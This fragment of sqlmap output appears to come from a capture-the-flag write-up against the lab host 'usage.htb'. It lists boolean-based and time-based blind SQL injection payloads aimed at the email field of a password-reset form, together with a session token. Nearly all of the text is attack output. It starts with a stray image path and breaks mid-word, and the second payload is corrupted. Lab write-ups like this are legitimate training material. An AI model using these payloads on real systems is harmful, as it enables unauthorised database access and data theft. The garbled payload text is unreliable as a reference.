 got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=6RBzPifPre6U9ePuDD2b2r9pbKGAJL5NDb1y5CbU&email=11111' AND 5601=(SELECT (CASE WHEN (5601=5601) THEN 5601 E
LSE (SELECT 5995 UNION SELECT 2607) END))-- rdqr
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: _token=6RBzPifPre6U9ePuDD2b2r9pbKGAJL5NDb1y5CbU&email=11111' AND 1128=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.C
OLU FORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- HoCK